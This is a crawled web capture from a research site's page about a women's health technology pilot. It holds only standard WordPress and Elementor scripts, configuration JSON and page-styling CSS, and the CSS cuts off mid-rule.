var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"form-submissions":true,"video-playlist":true},"urls":{"assets":"https:\/\/creb.org.pk\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4580,"title":"Leveraging%20Technology%20to%20Promote%20Women%27s%20Health%20and%20Bargaining%20Power%3A%20Evidence%20from%20a%20Pilot%20Program%20%E2%80%93%20Creb","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://creb.org.pk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5" id="elementor-frontend-js"></script>
<script src="https://creb.org.pk/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.3.4" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://creb.org.pk/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.5" id="preloaded-modules-js"></script>
<script src="https://creb.org.pk/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.3.4" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://creb.org.pk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://creb.org.pk/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://creb.org.pk/wp-content/uploads/elementor/css/post-4580.css?ver=1654608165
body_size: 4331
content:
.elementor-4580 .elementor-element.elementor-element-75d6b35:not(.elementor-motion-effects-element-type-background), .elementor-4580 .elementor-element.elementor-element-75d6b35 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4580 .elementor-element.elementor-element-75d6b35 > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.44;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4580 .elementor-element.elementor-element-75d6b35{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:40px 0px 0px 0px;}.elementor-4580 .elementor-element.elementor-element-9b5383c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4580 .elementor-element.elementor-element-9b5383c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4580 .elementor-element.elementor-element-ef59ce0{text-align:center;}.elementor-4580 .elementor-element.elementor-element-ef59ce0 .elementor-heading-title{color:#6F0000;font-family:"Oswald", Sans-serif;font-size:40px;font-weight:600;}.elementor-4580 .elementor-element.elementor-element-ef59ce0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4580 .elementor-element.elementor-element-ad119fd > .elementor-background-overlay{background-color:#FFFFFF;opacity:1;}.elementor-4580 .elementor-element.elementor-element-ad119fd{margin-top:0px;margin-bottom:30px;padding:30px 0px 0px 0px;}.elementor-4580 .elementor-element.elementor-element-32dad9c:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-4580 .elementor-element.elementor-element-32dad9c > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4580 .elementor-element.elementor-element-32dad9c > .elementor-element-populated, .elementor-4580 .elementor-element.elementor-element-32dad9c > .elementor-element-populated > .elementor-background-overlay, .elementor-4580 .elementor-element.elementor-element-32dad9c > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-4580 .elementor-element.elementor-element-32dad9c > .elementor-element-populated{box-shadow:0px 0px 5px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4580 .elementor-element.elementor-element-32dad9c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4580 .elementor-element.elementor-element-32dad9c > .elementor-element-populated > .elementor-widget-wrap{padding:40px 40px 40px 40px;}.elementor-4580 .elementor-element.elementor-element-9e87900 .elementor-heading-title{color:#000000;font-family:"Fira Sans", Sans-serif;font-size:20px;font-weight:600;}.elementor-4580 .elementor-element.elementor-element-fd7335f{color:#000000;font-family:"Fira Sans", Sans-serif;font-size:14px;font-weight:400;}.elementor-4580 .elementor-element.elementor-element-fd7335f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4580 .elementor-element.elementor-element-c370a4d{color:#000000;font-family:"Fira Sans", Sans-serif;font-size:14px;font-weight:400;}.elementor-4580 .elementor-element.elementor-element-c370a4d > .elementor-widget-container{margin:-20px 0px 0px 0px;}@media(max-width:767px){.elementor-4580 .elementor-element.elementor-element-75d6b35{margin-top:0px;margin-bottom:0px;padding:20px 0px 20px 0px;}.elementor-4580 .elementor-element.elementor-element-ef59ce0 .elementor-heading-title{font-size:26px;}.elementor-4580 .elementor-element.elementor-element-ef59ce0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-4580 .elementor-element.elementor-element-32dad9c > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-4580 .elementor-element.elementor-element-32dad9c > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}}

--- FILE ---
content_type: text/css
request_url: https://creb.org.pk/wp-content/uploads/elementor/css/post-7.css?ver=1766180818
body_size: 22760
content:
.elementor-7 .elementor-element.elementor-element-8083e8a:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-8083e8a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#6F0000;}.elementor-7 .elementor-element.elementor-element-8083e8a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 0px 5px 0px;}.elementor-7 .elementor-element.elementor-element-8083e8a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-a2cffc1.elementor-column .elementor-column-wrap{align-items:center;}.elementor-7 .elementor-element.elementor-element-a2cffc1.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-a2cffc1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7 .elementor-element.elementor-element-a2cffc1 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-db61ca2.elementor-column .elementor-column-wrap{align-items:center;}.elementor-7 .elementor-element.elementor-element-db61ca2.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-db61ca2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7 .elementor-element.elementor-element-db61ca2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-dab7bc6.elementor-column .elementor-column-wrap{align-items:center;}.elementor-7 .elementor-element.elementor-element-dab7bc6.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-dab7bc6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7 .elementor-element.elementor-element-dab7bc6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-9fed2da .elementor-search-form{text-align:center;}.elementor-7 .elementor-element.elementor-element-9fed2da .elementor-search-form__toggle{--e-search-form-toggle-size:30px;--e-search-form-toggle-color:#FFFFFF;--e-search-form-toggle-background-color:#FFFFFF00;}.elementor-7 .elementor-element.elementor-element-9fed2da:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-7 .elementor-element.elementor-element-9fed2da.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-7 .elementor-element.elementor-element-9fed2da > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-1286853.elementor-column .elementor-column-wrap{align-items:center;}.elementor-7 .elementor-element.elementor-element-1286853.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-1286853 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7 .elementor-element.elementor-element-1286853 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-5f05900{text-align:right;}.elementor-7 .elementor-element.elementor-element-5f05900 .elementor-heading-title{color:#FFFFFF;font-family:"Fira Sans", Sans-serif;font-size:13px;font-weight:400;}.elementor-7 .elementor-element.elementor-element-5f05900 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 37px 0px 0px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-f8fea2e.elementor-column .elementor-column-wrap{align-items:center;}.elementor-7 .elementor-element.elementor-element-f8fea2e.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-f8fea2e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7 .elementor-element.elementor-element-f8fea2e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-891c33c{text-align:right;}.elementor-7 .elementor-element.elementor-element-891c33c .elementor-heading-title{color:#FFFFFF;font-family:"Fira Sans", Sans-serif;font-size:13px;font-weight:400;}.elementor-7 .elementor-element.elementor-element-891c33c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 37px 0px 0px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-d94d604.elementor-column .elementor-column-wrap{align-items:center;}.elementor-7 .elementor-element.elementor-element-d94d604.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-d94d604 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7 .elementor-element.elementor-element-d94d604 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-f8e29de{text-align:right;}.elementor-7 .elementor-element.elementor-element-f8e29de .elementor-heading-title{color:#FFFFFF;font-family:"Fira Sans", Sans-serif;font-size:13px;font-weight:400;}.elementor-7 .elementor-element.elementor-element-f8e29de > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 37px 0px 0px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-d8624be{box-shadow:0px 0px 3px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:100;}.elementor-7 .elementor-element.elementor-element-d8624be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-b4d6ae5.elementor-column .elementor-column-wrap{align-items:center;}.elementor-7 .elementor-element.elementor-element-b4d6ae5.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-b4d6ae5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7 .elementor-element.elementor-element-b4d6ae5 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-590fba3{text-align:left;}.elementor-7 .elementor-element.elementor-element-590fba3 img{width:79%;}.elementor-7 .elementor-element.elementor-element-590fba3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:4px 0px 4px 5px;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-a16de8a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-7 .elementor-element.elementor-element-a16de8a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-a16de8a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7 .elementor-element.elementor-element-a16de8a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-b617232 .elementor-menu-toggle{margin:0 auto;background-color:#6F0000;}.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu .elementor-item{font-family:"Oswald", Sans-serif;font-size:16px;font-weight:600;}.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--main .elementor-item{color:#000000;padding-left:8px;padding-right:8px;}.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#6F0000;}.elementor-7 .elementor-element.elementor-element-b617232 .e--pointer-framed .elementor-item:before,
					.elementor-7 .elementor-element.elementor-element-b617232 .e--pointer-framed .elementor-item:after{border-color:#6F0000;}.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#6F0000;}.elementor-7 .elementor-element.elementor-element-b617232 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-7 .elementor-element.elementor-element-b617232 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#6F0000;}body:not(.rtl) .elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:10px;}body.rtl .elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:10px;}.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--dropdown a, .elementor-7 .elementor-element.elementor-element-b617232 .elementor-menu-toggle{color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--dropdown{background-color:#6F0000;}.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--dropdown a:hover,
					.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-7 .elementor-element.elementor-element-b617232 .elementor-menu-toggle:hover{color:#000000;}.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--dropdown a:hover,
					.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--dropdown a.elementor-item-active{color:#000000;background-color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--dropdown .elementor-item, .elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Oswald", Sans-serif;font-size:15px;font-weight:500;}.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-7 .elementor-element.elementor-element-b617232 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-7148810.elementor-column .elementor-column-wrap{align-items:center;}.elementor-7 .elementor-element.elementor-element-7148810.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-7148810 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7 .elementor-element.elementor-element-7148810 > .elementor-element-populated > .elementor-widget-wrap{padding:5px 5px 5px 5px;}.elementor-7 .elementor-element.elementor-element-38ad054{text-align:left;}.elementor-7 .elementor-element.elementor-element-38ad054 img{width:79%;}.elementor-7 .elementor-element.elementor-element-38ad054 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:4px 0px 4px 0px;}.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-menu-toggle{margin:0 auto;background-color:#6F0000;}.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu .elementor-item{font-family:"Oswald", Sans-serif;font-size:16px;font-weight:600;}.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--main .elementor-item{color:#000000;padding-left:8px;padding-right:8px;}.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#6F0000;}.elementor-7 .elementor-element.elementor-element-5fb86e4 .e--pointer-framed .elementor-item:before,
					.elementor-7 .elementor-element.elementor-element-5fb86e4 .e--pointer-framed .elementor-item:after{border-color:#6F0000;}.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#6F0000;}.elementor-7 .elementor-element.elementor-element-5fb86e4 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-7 .elementor-element.elementor-element-5fb86e4 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#6F0000;}body:not(.rtl) .elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:10px;}body.rtl .elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:10px;}.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--dropdown a, .elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-menu-toggle{color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--dropdown{background-color:#6F0000;}.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--dropdown a:hover,
					.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-menu-toggle:hover{color:#000000;}.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--dropdown a:hover,
					.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--dropdown a.elementor-item-active{color:#000000;background-color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--dropdown .elementor-item, .elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Oswald", Sans-serif;font-size:15px;font-weight:500;}.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-7 .elementor-element.elementor-element-5fb86e4 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-e7fd412{text-align:left;}.elementor-7 .elementor-element.elementor-element-e7fd412 img{width:79%;}.elementor-7 .elementor-element.elementor-element-e7fd412 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:4px 0px 4px 0px;}.elementor-7:not(.elementor-motion-effects-element-type-background), .elementor-7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:767px){.elementor-7 .elementor-element.elementor-element-b4d6ae5{width:70%;}.elementor-7 .elementor-element.elementor-element-590fba3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:4px 0px 4px 5px;}.elementor-7 .elementor-element.elementor-element-a16de8a{width:30%;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-a16de8a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-7 .elementor-element.elementor-element-a16de8a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:40px !important;}.elementor-7 .elementor-element.elementor-element-85db3ce{width:50%;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-85db3ce.elementor-column .elementor-column-wrap{align-items:center;}.elementor-7 .elementor-element.elementor-element-85db3ce.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-85db3ce > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-38ad054 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:4px 0px 4px 5px;}.elementor-7 .elementor-element.elementor-element-2e11fc2{width:20%;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-2e11fc2.elementor-column .elementor-column-wrap{align-items:center;}.elementor-7 .elementor-element.elementor-element-2e11fc2.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-7 .elementor-element.elementor-element-bd5098d{width:30%;}.elementor-7 